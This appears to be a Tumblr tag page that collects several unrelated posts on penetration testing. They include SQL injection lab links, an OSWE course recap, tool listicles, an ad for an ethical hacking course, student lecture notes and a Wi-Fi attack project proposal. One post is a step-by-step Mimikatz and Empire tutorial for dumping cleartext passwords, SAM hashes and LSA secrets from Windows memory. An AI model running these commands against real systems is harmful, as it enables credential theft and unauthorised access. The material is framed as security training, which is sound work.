#kali linux exploit database
Explore tagged Tumblr posts
Text
SQLi simulation using a virtual machine
Demonstration/simulation of SQL Injection attacks (In-band, Union-based, Blind SQLi) using a Kali Linux virtual machine and a Damn Vulnerable Web Application (DVWA) on a low difficulty level
Blind SQL provided in the video can be used also for gaining other sensitive information: length of the name of the database, database name itself etc.
the common attacks are shown and described shortly in the video, but of course for better learning you can try it yourself.
more resources where you can try out exploiting SQLi vulnerability:
- Try Hack Me SQLi Lab
- W3Schools SQL Injection
- Hacksplaining SQL Injection
more advanced pokemons can try:
- Try Hack Me SQli Advanced Lab
and of course DVWA is a great tool!
5 notes
·
View notes
Text
Gaining Windows Credentialed Access Using Mimikatz and WCE
Prerequisites & Requirements
In order to follow along with the tools and techniques utilized in this document, you will need to use one of the following offensive Linux distributions:
Kali Linux
Parrot OS
The following is a list of recommended technical prerequisites that you will need in order to get the most out of this course:
Familiarity with Linux system administration.
Familiarity with Windows.
Functional knowledge of TCP/IP.
Familiarity with penetration testing concepts and life-cycle.
Note: The techniques and tools utilized in this document were performed on Kali Linux 2021.2 Virtual Machine
MITRE ATT&CK Credential Access Techniques
Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include: keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

The techniques outlined under the Credential Access tactic provide us with a clear and methodical way of extracting credentials and hashes from memory on a target system.
The following is a list of key techniques and sub techniques that we will be exploring:
Dumping SAM Database.
Extracting clear-text passwords and NTLM hashes from memory.
Dumping LSA Secrets
Scenario
Our objective is to extract credentials and hashes from memory on the target system after we have obtained an initial foothold. In this case, we will be taking a look at how to extract credentials and hashes with Mimikatz.
Note: We will be taking a look at how to use Mimikatz with Empire, however, the same techniques can also be replicated with meterpreter or other listeners as the Mimikatz syntax is universal.
Meterpreter is a Metasploit payload that provides attackers with an interactive shell that can be used to run commands, navigate the filesystem, and download or upload files to and from the target system.
Credential Access With Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
The SAM (Security Account Manager) database, is a database file on Windows systems that stores user’s passwords and can be used to authenticate users both locally and remotely.
The Mimikatz codebase is located at https://github.com/gentilkiwi/mimikatz/, and there is also an expanded wiki at https://github.com/gentilkiwi/mimikatz/wiki .
In order to extract cleartext passwords and hashes from memory on a target system, we will need an Empire agent with elevated privileges.
Extracting Cleartext Passwords & Hashes From Memory
Empire uses an adapted version of PowerSploit’s Invoke-Mimikatz function written by Joseph Bialek to execute Mimikatz functionality in PowerShell without touching disk.
PowerSploit is a collection of PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
Empire can take advantage of nearly all Mimikatz functionality through PowerSploit’s Invoke-Mimikatz module.
We can invoke the Mimikatz prompt on the target agent by following the procedures outlined below.
The first step in the process involves interacting with your high integrity agent, this can be done by running the following command in the Empire client:
interact <AGENT-ID>/<NAME>
The next step is to Invoke Mimikatz on the Agent shell, this can be done by running the following command:
mimikatz
This will invoke Mimikatz on the target system and you should be able to interact with the Mimikatz prompt.

Before we take a look at how to dump cleartext credentials from memory with Mimikatz, you should confirm that you have the required privileges to take advantage of the various Mimikaz features, this can be done by running the following command in the Mimikatz prompt:
mimikatz # privilege::debug
If you have the correct privileges you should receive the message “Privilege ‘20’ OK” as shown in the following screenshot.
We can now extract cleartext passwords from memory with Mimikatz by running the following command in the Mimikatz prompt:
mimikatz # sekurlsa::logonpasswords
If successful, Mimikatz will output a list of cleartext passwords for user accounts and service accounts as shown in the following screenshot.

In this scenario, we were able to obtain the cleartext password for the Administrator user as well as the NTLM hash.
NTLM is the default hash format used by Windows to store passwords.
Dumping SAM Database
We can also dump the contents of the SAM (Security Account Manager) database with Mimikatz, this process will also require an Agent with administrative privileges.
The Security Account Manager (SAM) is a database file used on modern Windows systems and is used to store user account passwords. It can be used to authenticate local and remote users.
We can dump the contents of the SAM database on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::sam
If successful Mimikatz will output the contents of the SAM database as shown in the following screenshot.

As highlighted in the previous screenshot, the SAM database contains the user accounts and their respective NTLM hashes.
LSA Secrets
Mimikatz also has the ability to dump LSA Secrets, LSA secrets is a storage location used by the Local Security Authority (LSA) on Windows.
You can learn more about LSA and how it works here: https://networkencyclopedia.com/local-security-authority-lsa/
The purpose of the Local Security Authority is to manage a system’s local security policy, as a result, it will typically store data pertaining to user accounts such as user logins, authentication of users, and their LSA secrets, among other things. It is to be noted that this technique also requires an Agent with elevated privileges.

We can dump LSA Secrets on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::secrets
If successful Mimikatz will output the LSA Secrets on the target system as shown in the following screenshot.
So far, we have been able to extract both cleartext credentials as well as NTLM hashes for all the user and service accounts on the system. These credentials and hashes will come in handy when we will be exploring lateral movement techniques and how we can legitimately authenticate with the target system with the credentials and hashes we have been able to extract.
3 notes
·
View notes
Text
Slingshots for a Spider
I recently finished (didn't take the test, I was just stumbling through the course, open mouthed and scared) the ineffable WEB-300: Advanced Web Attacks and Exploitation, from the magnanimous OffSec, which is the preparation course for the Offensive Security Web Expert certification (OSWE). The image is a very cool digital black widow spider, which makes sense, because the course is teaching you how to be an attacker on 'the web'.

As scared as I am of spiders, I am enamored by this course. Enough to stare at it for two years then finally take it and complete it over one grueling year. It covers things like: Blind SQL Injection - setting things up in a program called Burpsuite, to repeatedly try sending various things, then clicking a button, and seeing how a website answers, whether it gives us info or errors (which is more info!)


Authentication Bypass Exploitation - skirting around the steps that websites use to make sure you are who you say you are, like taking a 'reset password' click of a button, knowing some admin's email, and getting a database to spit out the token so we can get to the website to reset the password before the admin.



and Server-Side Request Forgery - making a server (someone else's computer in charge of doing real work instead of messing around with a human) ask its connections and resources to get something for you.

Now I know what you're probably thinking: Holy cow, where to even start? If you're not thinking that, congratulations. If you are, I've the answer: Tools. No spider is eating flies without sensing, lurking, biting... this metaphor to say: No one's doing it by hand with no help.
So what tools are helpful? How do you know what's good, what's useful, what's a dime a dozen, what's only going to do part of what you want versus all of it...

Luckily the fan favorites are famous for a reason. Just about anything you'd need is already downloaded into Kali Linux, which is jam packed with much, much more than the average hacker even needs!
Tools are dependent on what you need to do. For this class we need to inspect web traffic, recover source code, analyze said code of source, and debug things remotely.
Inspecting web traffic covers SSL / TLS and HTTP. SSL is Secure Sockets Layer and TLS is Transport Layer Security. These are literally just protocols (rules! internet rules that really smart people spent a lot of time figuring out) that encrypts traffic (mixes and chops and surrounds your communication, to keep it safe and secure). HTTP is the hypertext transfer protocol, which is another set of rules that figures out how information is going to travel between devices, like computers, web servers, phones, etc.

But do you always follow the rules? Exactly. Even by accident, a lot can fall through the cracks or go wrong. Being able to see *exactly* what's happening is pivotal in *taking advantage* of what's not dotting the i's and crossing the t's.
Possibly the most famous tool for web hacking, and the obvious choice for inspecting web traffic, is Burp Suite. It gathers info, can pause in the middle of talking to websites and connections that usually happen behind the scenes in milliseconds, like manipulating HTTP requests. You can easily compare changes, decode, the list goes on.


Decompiling source code is the one where you could find a million things that all do very specific things. For example dnSpy can debug and edit .NET assemblies, like .exe or .dll files that usually *run*, and don't get cracked open and checked inside. At least not by a normal user. .NET binaries are easier to convert back to something readable because it uses runtime compiling, rather than compiling during assembly. All you have to do is de-compile. It's the difference between figuring out what's in a salad and what's in a baked loaf of bread. One's pretty easy to de-compile. The other, you'd probably not be able to guess, unless you already knew, that there are eggs in it! dnSpy decompiles assemblies so you can edit code, explore, and you can even add more features via dnSpy plugins.


Another type of code objects useful to analyze are Java ARchive or JAR files. Another decompiler that's good for JAR files is JD-GUI, which lets you inspect source code and Java class files so you can figure out how things work.


Analyzing source code is another act that can come with a lot of options. Data enters an application through a source. It's then used or it acts on its own in a 'sink'. We can either start at the sink (bottom-up approach) or with the sources (top-down approach). We could do a hybrid of these or even automate code analysis to snag low-hanging fruit and really balance between time, effort and quality. But when you have to just *look* at something with your *eyes*, most people choose VSCode. VSCode can download an incredible amount of plug ins, like remote ssh or kubernetes, it can push and pull to gitlab, examine hundreds of files with ease, search, search and replace... I could go on!

Last need is remote debugging, which really shows what an application is doing during runtime (when it's running!). Debugging can go step-by-step through huge amalgamations using breakpoints, which can continue through steps, step over a step, step INTO a step (because that step has a huge amalgamation of steps inside of it too, of course it does!), step out of that step, restart from the beginning or from a breakpoint, stop, or hot code replace. And the best part? VSCode does this too!

Remote debugging lets us debug a running process. All we need is access to the source code and debugger port on whatever remote system we happen to be working in.
Easy, right? Only a few tools and all the time in the world... WEB-300 was mostly whitebox application security, research, and learning chained attack methods. For example, you'd do three or seven steps, which incorporate two or four attacks, rather than just one. It's more realistic, as just one attack usually isn't enough to fell a giant. And here there be giants. Worry not: we've got some slingshots now.
The next step is seeing if we can get them to work!

Useful links:
(PortSwigger Ltd., 2020), https://portswigger.net/burp/documentation
(DNN Corp., 2020), https://www.dnnsoftware.com/
(0xd4d, 2020), https://github.com/0xd4d/dnSpy
(ICSharpCode , 2020), https://github.com/icsharpcode/ILSpy
(MicroSoft, 2021), https://docs.microsoft.com/en-us/dotnet/csharp/language-reference/compiler-options/command-line-building-with-csc-exe
(Wikipedia, 2021), https://en.wikipedia.org/wiki/Cross-reference
(Wikipedia, 2019), https://en.wikipedia.org/wiki/Breakpoint
(Oracle, 2020), https://docs.oracle.com/javase/tutorial/deployment/jar/manifestindex.html
(Wikipedia, 2021), https://en.wikipedia.org/wiki/Integrated_development_environment
(Microsoft, 2022), https://code.visualstudio.com/(Wikipedia, 2021), https://en.wikipedia.org/wiki/False_positives_and_false_negatives
(Oracle, 2021), https://docs.oracle.com/javase/8/docs/technotes/guides/jpda/conninv.html#Invocation
0 notes
Text
Best Tools & Software You Will Learn in an Ethical Hacking Course in CRAFT Dehradun

In today’s digital world, cybersecurity threats are on the rise, making ethical hacking a crucial skill for IT professionals. If you're looking for a top-rated Ethical Hacking Course in Dehradun, CRAFT Empowering Careers offers a hands-on program covering all the essential tools and software used by ethical hackers. Join now and kickstart your journey in cybersecurity!
Why Learn Ethical Hacking?
Ethical hackers play a key role in securing networks, applications, and data from cyber threats. Learning ethical hacking opens doors to exciting career opportunities in cybersecurity, penetration testing, and network security. By enrolling in our Ethical Hacking Course in Dehradun, you'll gain real-world experience with industry-standard tools and techniques.
Essential Tools & Software Covered in the Course
At CRAFT Empowering Careers, our ethical hacking course includes practical training on some of the most powerful tools used in cybersecurity.
1. Kali Linux – The Ultimate Penetration Testing OS
Pre-installed with top security tools like Nmap, Metasploit, and Wireshark.
Used by professionals for ethical hacking and penetration testing.
2. Metasploit Framework – Mastering Exploits
A must-have tool for penetration testers.
Helps in identifying vulnerabilities and launching simulated cyberattacks.
3. Wireshark – The Best Network Analysis Tool
Monitors and captures network traffic to detect unauthorized activities.
Essential for network security assessments.
4. Nmap (Network Mapper) – Scanning & Auditing Networks
Helps in network discovery, identifying open ports, and running security audits.
Used by professionals to map out network vulnerabilities.
5. Burp Suite – Web Application Security Testing
An advanced tool for detecting vulnerabilities like SQL injection and cross-site scripting (XSS).
Essential for web security professionals.
6. Aircrack-ng – Wireless Security Assessment
Tests the security of Wi-Fi networks.
Helps in cracking WEP and WPA-PSK encryption for security analysis.
7. SQLmap – Automated SQL Injection Detection
Detects and exploits SQL injection vulnerabilities in databases.
A must-have tool for database security testing.
8. John the Ripper – Password Cracking Made Easy
Helps test the strength of passwords.
Supports various encryption techniques and algorithms.
9. Nikto – Web Server Security Scanner
Scans web servers for outdated software, misconfigurations, and vulnerabilities.
Ensures website security against cyber threats.
10. Maltego – Cyber Intelligence & Investigation Tool
Used for information gathering and mapping relationships between entities.
Helps cybersecurity professionals in reconnaissance and intelligence gathering.
Enroll in the Best Ethical Hacking Course in Dehradun
At CRAFT Empowering Careers, we provide practical training with real-world hacking scenarios to help you master cybersecurity skills. Our course is designed for beginners and professionals looking to build a strong foundation in ethical hacking.
Key Features of Our Ethical Hacking Course:
✔ Hands-on training with real-world tools.
✔ Expert guidance from cybersecurity professionals.
✔ Certification upon course completion.
✔ 100% placement assistance for career growth.
Enroll Now and take the first step toward a rewarding cybersecurity career!
Conclusion
Cybersecurity is a booming field, and ethical hackers are in high demand. By mastering tools like Kali Linux, Metasploit, Wireshark, and more, you can boost your cybersecurity skills and land high-paying jobs in the IT sector. Join the Ethical Hacking Course in Dehradun at CRAFT Empowering Careers and start your journey today!
For more details, visit: CRAFT Empowering Careers Ethical Hacking Course
0 notes
Text
A Full Look at the Top 10 Cybersecurity Software Tools

IT experts use cybersecurity tools to set up different authentication or permission systems that keep an organization's data and business systems safe from cyber threats. Let's learn more about why cybersecurity tools are essential, the different kinds of tools that are out there, and the best tools that are out there to fight cybersecurity dangers. In the digital world we live in now, cybersecurity is essential for both businesses and people. Solid tools and software are needed to keep private data safe from cyber threats. Take a close look at the top 10 safety software tools below. Each one is significant for keeping digital spaces safe. Top 10 Cybersecurity Software Tools Wireshark Website - Link A lot of people use Wireshark, a network protocol analyzer that lets them record and browse interactively through computer network data. It is a must-have tool for developers, network managers, and security experts who need to look into and fix network problems. Wireshark can break down hundreds of protocols and give you a lot of information about each message it captures. It can record live videos and analyze data later so that it can be used in a variety of situations. Wireshark is the only tool that can deeply inspect hundreds of protocols, record in real-time, and analyze data later on. It can also decode a lot of different protocols, such as IPsec, ISAKMP, Kerberos, and SSL/TLS. Top Features: Network analysis and protocol review in real-time A thorough look at VoIP Analysis of collected data when not connected to the internet Rich display filters for accurate traffic separation Support for many capture file formats Metasploit Website - Link Powerful testing tool Metasploit lets security experts find flaws in their systems. Widely applied for both defensive and offensive security testing, it enables users to replicate real-world attacks to find security flaws. The Metasploit Framework presents a set of tools meant for testing a network's security. It comprises an extensive database of exploits, payloads, and auxiliary modules capable of attacking targets and pointing up weaknesses. Furthermore offering a framework for creating and testing custom exploits is Metasploit. Top Features: Complete catalog of discovered vulnerabilities in databases automated examinations of vulnerabilities Combining with other security instruments for a more thorough investigation Support for a broad spectrum of running systems and programs Updates and assistance driven by communities Bitdefender Website - link Bitdefender is one of the best pieces of safety software. It protects you from viruses, malware, ransomware, and phishing attacks, among other things. The fact that it protects both endpoints and networks makes it a complete option for both individuals and businesses. Bitdefender uses cutting-edge machine-learning techniques to find and stop threats as they happen. It also has a strong firewall, advanced threat defense, and multiple layers of security against ransomware. Bitdefender's GravityZone platform lets you control endpoint protection from one place, which makes setting up and managing security policies across extensive networks easier. Top Features: Advanced ways to find and deal with threats Encryption and protection of info in real-time Easy-to-use interface and multiple layers of ransomware defence Management and release from one place Updates often to deal with new threats Kali Linux Website - Link Kali Linux is a Linux distribution built on Debian that is made for digital forensics and penetration testing. A lot of security tools are already installed on it, which makes it an essential toolkit for security professionals. Kali Linux has tools for many information security jobs, like reverse engineering, penetration testing, security research, and computer forensics. It's known for being easy to use and having a lot of information on how to do it, so both new users and seasoned workers can use it. Top Features: More than 600 tools for security testing Open-source and flexible Updates often to deal with new security threats A lot of community help and a lot of paperwork How to do forensic research and reverse engineering with these tools Nmap Website - Link Network Mapper, or Nmap, is a powerful open-source tool used to find networks and check their security. This tool is very flexible and can be used to find hosts and services on a network, making a "map" of the network. Network inventory, controlling service upgrade schedules, and keeping an eye on host or service uptime can all be done with Nmap. It has many tools for studying networks, such as finding hosts, scanning ports, finding versions, and finding operating systems. Top Features: Find and list hosts and services Finding the OS and the version Taking inventory of the network, setting up upgrade plans for services, and keeping an eye on host or service uptime Flexible, expandable, and quick scans There are both graphical and command-line tools Fortinet Website - Link Fortinet offers a complete security system known for its cutting-edge routers, endpoint security, and advanced threat defence. It gives organizations a unified way to handle security and helps them fight complicated cyber threats. Firewalls, intrusion prevention systems, secure web gateways, and endpoint protection are just some of the security options that are built into Fortinet's Security Fabric platform. Artificial intelligence and machine learning are used to find problems and stop them in real-time. Top Features: Threat defence that works well Security options based on AI strategy to cybersecurity that is both integrated and automated The ability for big businesses to grow Reporting and data for everything Nessus Website - link One of the most well-known vulnerability testers in the world is Nessus. It helps security experts find and fix holes in the network's defences, keeping the security up to date. Nessus has many tools for checking for vulnerabilities, such as configuration auditing, malware detection, finding private data, and compliance checking. It gives organizations thorough reports that help them decide which vulnerabilities to fix first and how to do it most effectively. Top Features: Reporting and checking for vulnerabilities in detail Simple to connect to other programs Always-updated collection of vulnerabilities Complete audits of compliance Automation tools and an easy-to-use interface Snort Website - link It is a free intrusion detection system (IDS) and intrusion prevention system (IPS). The software can analyze data in real-time and log packets on IP networks. Snort finds many types of attacks, like buffer overflows, secret port scans, and CGI attacks, by using signature-based, protocol-based, and anomaly-based inspection methods together. It can be changed in a lot of ways and can be combined with other security tools to make finding and stopping threats even better. Top Features: Analysis of traffic in real-time Searching for information and analyzing protocols Detection of different threats, such as buffer overflows and stealth port scans Language with flexible rules for setting up traffic patterns Large amounts of logging and reporting options Splunk Website - link Searching, monitoring, and analysing machine-generated extensive data via a web-based interface is powerfully enabled by Splunk. It is applied heavily in security information and event management (SIEM). Splunk makes searching and analysis of vast amounts of data simpler by gathering and indexing data from many sources—including logs, events, and metrics. The real-time data and sophisticated analytics it offers enable companies to identify and address security events immediately. Top Features: Real-time data analysis and monitoring Proactive threat detection using advanced analytics thorough security knowledge and documentation Scalability in big businesses Integration spanning a large spectrum of data sources Symantec Website - Link Renowned cybersecurity firm Symantec sells email security, data loss prevention, and endpoint protection, among other security products. It offers vital fixes to guard against advanced cyberattacks. Advanced threat prevention, detection, and response capabilities abound on Symantec's endpoint protection system. Using artificial intelligence and machine learning, it finds and stops dangers before they may inflict damage. Additionally provided by Symantec are solutions for information security, web security, and cloud security. Top Features: Complete endpoint security advanced threat protection Encryption and data loss avoidance Web security solutions and cloud security Reporting under centralized management Conclusion These cybersecurity instruments are essential in the fight against cyber threats since they have unique qualities and abilities. Organizations can improve their security posture and more effectively safeguard their necessary resources by using these technologies. Read the full article
0 notes
Text
Unveiling the Arsenal of Kali Linux: Essential Tools for Ethical Hacking and Penetration Testing
Kali Linux, the renowned Linux distribution, is widely embraced by cybersecurity professionals, ethical hackers, and penetration testers. One of its greatest strengths lies in its comprehensive array of tools tailored for information security.

Elevate your Ethical Hacking career with a leading ethical hacking course in Chennai
In this blog post, we will delve into the world of Kali Linux tools, shedding light on its indispensable and powerful resources that empower ethical hackers and penetration testers in their quest for securing digital systems.
Nmap: Unleashing Network Exploration and Security Auditing Capabilities Nmap (Network Mapper), an instrumental tool within Kali Linux, facilitates network scanning, mapping, and auditing. By uncovering open ports, identifying hosts, and gathering vital information on network services and devices, Nmap serves as an invaluable asset for security professionals.
Metasploit Framework: Harnessing the Power of Exploitation and Penetration Testing The Metasploit Framework, a stalwart tool within Kali Linux, empowers users to exploit system vulnerabilities and execute penetration tests. With its extensive toolkit, encompassing exploit modules, payload generators, and post-exploitation utilities, Metasploit offers a comprehensive solution for effective penetration testing.
Wireshark: Decrypting Network Traffic for Enhanced Analysis Wireshark, a widely-utilized network protocol analyzer, enables meticulous inspection of network traffic. Armed with an array of features, Wireshark facilitates packet analysis, deep dives into network protocols, and identification of potential security vulnerabilities.
Burp Suite: Elevating Web Application Security Testing Burp Suite, an integrated platform within Kali Linux, serves as the ultimate companion for comprehensive web application security testing. Equipped with an array of scanning, intercepting, and manipulating tools, Burp Suite unveils security flaws such as SQL injection, cross-site scripting (XSS), and session hijacking.
John the Ripper: Mastering the Art of Password Cracking John the Ripper, a widely-admired password-cracking tool within Kali Linux, employs various techniques such as brute force, dictionary attacks, and rainbow tables to crack passwords. This valuable asset aids in assessing the strength of password security.

Considering the Best Ethical Hacking Online Training becomes pivotal.
6. Aircrack-ng: Unveiling Wi-Fi Network Vulnerabilities Aircrack-ng, a specialized network auditing tool, focuses on assessing Wi-Fi network security. By capturing packets, launching attacks against wireless networks (WEP and WPA/WPA2), and analyzing wireless protocols, Aircrack-ng exposes potential vulnerabilities within wireless infrastructures.
7. Hydra: Unleashing Potent Online Password-Cracking Capabilities Hydra, a formidable online password-cracking tool, supports numerous protocols such as FTP, SSH, Telnet, and SMTP. Employing techniques like brute-force and dictionary attacks, Hydra aims to crack passwords and gain unauthorized access to targeted systems.
SQLMap: Taming Web Application Vulnerabilities SQLMap, a specialized tool within Kali Linux, facilitates the detection and exploitation of SQL injection vulnerabilities in web applications. By automating the identification of vulnerable parameters, extraction of data from databases, and even achieving command execution, SQLMap bolsters web application security.
Kali Linux's expansive toolkit provides ethical hackers and penetration testers with a wealth of resources. The aforementioned tools merely scratch the surface of what Kali Linux has to offer. Armed with these powerful and specialized tools, professionals can strengthen their skills and make significant contributions to the ever-evolving field of cybersecurity.
By embracing Kali Linux and mastering its toolkit, individuals can effectively secure systems, identify vulnerabilities, and safeguard digital infrastructures.
0 notes
Photo

An updated version of 'searchsploit' with an improved searching ability has been released. https://t.co/zrJK6mErdD For those unaware, searchsploit is a command-line search tool to search public exploit from the Exploit-DB database and also comes pre-installed on Kali Linux. https://t.co/XFOhbUgeTs (via Twitter http://twitter.com/TheHackersNews/status/1257754479287390209)
2 notes
·
View notes
Text
Findsploit - Find Exploits in Local and Online Databases Instantly - Kali Linux 2017.3
Findsploit - Find Exploits in Local and Online Databases Instantly - Kali Linux 2017.3 #Exploits #Database
Findsploit is a simple bash script to quickly and easily search both local and online exploit databases.
Findsploit: https://github.com/1N3/Findsploit
Installation:
git clone https://github.com/1N3/Findsploit.git cd Findsploit && ls chmod +x install.sh ./install.sh
Usage:
Search for all exploits and modules using a single search term: * findsploit (ie. findsploit apache) Search multiple search…
View On WordPress
#auxiliary#BASH#bash script#databases#Exploit#exploit database#exploitdb#exploits#find#Find Exploits#Findsploit#Hackers#Information Security#kali linux#Kali Linux 2017.3#kali linux exploit database#kali linux exploits#kali linux tutorial#linux#local exploit databases#mac#metasploit#Metasploit auxiliary modules#Metasploit encoder#Metasploit exploits#Metasploit payloads#nmap#NMap scripts#online exploit databases#Payloads
0 notes
Text
Lectures - Week 7
Mid Term Exam
Richard went over a couple of the questions from the midterm exam; I wasn’t surprised by the admission that question 10 was impossible. I had that exact same thought regarding how RSA is bust with Merkle puzzles, because breaking one of the puzzles will give you the private key and therefore you break all the puzzles. (free marks!) I still think the answer to number 5 is questionable (lol)... I would argue the case that ‘authentication’ should be accepted as equally valid to ‘type I / type II error tradeoff’. When we refer to ‘authentication’ it is not purely referring to the ability to bruteforce it (you could if you broke into the back panel technically) but also encompasses the idea that the individual entering the code is actually the person intended to possess the code. So in essence, I would say authentication encompasses ‘type I / type II error’ tradeoff, plus a couple of other things. (hence most important)
Diffie-Hellman & Forward Secrecy
I already discussed the ideas behind Diffie-Hellman key exchange here - basically we want two people to agree on a really big prime p and a base b (which is primitive root modulo p). Then each party picks another big number secret which they use to send g^s (mod p) to the other party; because of some cool modulo laws the other party can combine it with their own secret to generate a shared secret. Now the security of this process relies on the fact that the Discrete Log Problem is hard to solve:

So in this case we know g, p and X and we are trying to work back to find s (i.e. either of the parties’ secrets). For small numbers this might not be too bad, but since we have computers we are dealing with numbers hundreds of digits long.
Richard also touched on the idea of ‘Forward Secrecy’ - basically its a method of protecting multiple data-streams being compromised when a server private key is leaked. This means that we generate separate random secret keys for every client using a non-deterministic algorithm (if they get the algorithm we don’t want them being able to repeat things).
Common Vulnerabilities
When we think of C code, I think the most common vulnerabilities relate to some form of memory corruption - namely the buffer overflow attacks we have been talking about for weeks. (I think I’ve explained them like 5 times but basically overflowing a buffer into the stack variables & return address) Another common one was the format string attack - who knows why they thought they needed the “%x” to read items off the stack and “%n” to dump items on the stack. (FOR A PRINTF()) The other obvious one is dumping user inputs as the first argument to printf. I think the common theme to all of these is pretty obvious - assume the user is going to break everything and therefore validate against everything!
Important Assets
Some good tips for ensuring important assets remain up-to-date and relevant include:
Regularly surveying the values of the people involved in what you are protecting
Developing a plan for ascertaining the important components - as humans are often good critics, perhaps a multi-stage review may be appropriate
Periodically revising the current list of assets - organisational values drift and so will the ‘importance’ of each asset
We typically see assets falling under two main categories:
Tangible - physical; usually easy to give a value
Equipment, products, etc
Intangible; usually not valued by physical qualities; hard to assign an appropriate value
Employee morale & security
Customer information
Company secrets
Service availability
It’s important to remember that even though some ‘assets’ of a company may be difficult to value, that doesn’t mean we should completely forget about them!
Web of Trust
One of the biggest issues we have on the internet is answering the question, “how do I know you are who you say you are?” - i.e. authentication. Like how do I know right now that my mindless rambles are actually going to Tumblr and not some other place? Well apart from the fact they’re probably not of high enough value to warrant an attack, we do this through some centralised bodies known as certificate authorities. (more detailed explanation here). The basic idea is a website will register their public key with a certificate authority; they will be given a signature of their key (the websites) with the CA’s private key. When I visit the website they will send me their public key and the signature; since I know the certificate authority, I can verify they approved of this.
The big problem with this is that comes back to the ‘single point of failure’ issue; the matter of the fact is, you only need to compromise one of these bodies and you can bust everyone’s ability to properly authenticate. Also you have to think about the financial incentive behind CAs too - they get money for providing these certificates, so they are probably going to bend the type I / type II error tradeoff more towards letting more people getting certs (rather than stopping bad guys)! The other issue relates to the extended ASCII characters; it’s pretty difficult to spot when a letter like an e is flipped to a é (letter accents) - like if you glanced into your browser and it said www.memés.com, you might not notice you are at the wrong site!
Extended: Bug Bounties
Bounties basically provide a “validity criteria” for finding bugs in software and hardware with a reward (typically monetary) in return. Some services are public such as Bug Crowd and HackerOne, however some like Synack are private. When trying to get the rewards for these bounties it is important to stay in scope, as they often are only giving you permission to test certain regions of a company’s infrastructure. It’s usually a good idea when starting out to look at recently modified assets and publicly disclosed reports; you can work from here. The general process outlined in lectures was as follows:
Find a suitable piece of infrastructure (i.e. from a bounty site)
Review the scope for the bounty
Perform reconnaissance
Hit the target and look for vulnerabilities
Write a report and submit to the company

There are heaps of good resources online to learn the skills required to look for exploits such as one HackerOne. Doing CTFs such as OverTheWire, HackThisSite, etc can also hone your skills for common exploits. However, I still think keeping up-to-date on the latest CVE exploits (and how they work) is useful!
In the lectures, the team went over a strategy called fuzzing; the basic idea is that you repeatedly provide input to each section of a program and monitor for unexpected outputs. You can use software to automatic this process, however you have to know where to look (and inject). Some of the common mutation strategies (when fuzzing) include bit flips, byte flips, arithmetic operations, known integers, dictionaries and mixing the above.
Extended: Penetration Testing
The idea of this testing is good (in theory) in that it forces us to ‘think like an attacker’ and discover vulnerabilities in our systems before another attacker can. They are basically authorised simulated cyberattacks on a computer system to evaluate risks; at the end you should know both strengths and weaknesses. The basic stages of penetration testing are as follows:
Reconnaissance - locate potential vulnerabilities
Planning - think about how to exploit the found vulnerabilities
Exploitation - use appropriate payloads (discovering in planning) to make use the vulnerabilities to compromise the system
Post-exploitation - establish persistence
I think some of the certifications used in pentesting are a bit of a ‘meme’, as well as the tools when they aren’t used as part of a much broader approach. Using tools for recon purposes is fine, but throwing every possible tool at a system just to give a ‘tick of security’ is ridiculous. Some of the tools mentioned:
Metasploit - big database of known vulnerabilities for systems that can be applied
Burp - website scanning
Wireshark - analysis of network traffic (packets, etc)
Kali Linux - linux OS with heaps of exploitation tools
NMap - exploration of open ports on networks (beware of direct printing port lol)
Gobuster - bruteforcing website URLs
Once again, playing around with the tools and knowing the sort of information you can gather with them is definitely useful. Also just having a broader knowledge of the sorts of exploits that exist through research or CTF is good too!
1 note
·
View note
Text
Something Awesome Proposals
Something Awesome Proposals
Wifi is almost everywhere in the world, most people have never considered whether their wifi is safe when using wifi. I am thinking about the security of wifi routers. In this Project I will learn to thoroughly attack common home routers, learn different protocols and try to exploit them.
Project plan: Write an article or record a video each week including but not limited to the following topics:
preparation
sniffing, injection
beating router filters
bypass authentication
cracking WEP
cracking WPA/WPA2
learn to decrypt wep and wpa packets
learn to mis-association attack
session hijacking
learn to crack WPS
Caffe Latte, MITM attack
In the article or video, I will explain what the protocol I am attacking. I will explain the process and details in the agreement in detail when necessary. Introduce the protocol corresponding to the use of kali linux attack Exploring defense countermeasures
Extended content (if there is more time):
learn to attack WPA-Enterprise and RADIUS
learn to probe sniffing and create a database for collecting data
(some python programming)
I will upload these videos on youtube and try to make a series of tutorials.
Feedback: [email protected]
1 note
·
View note
Text
Kali Linux Nedir?

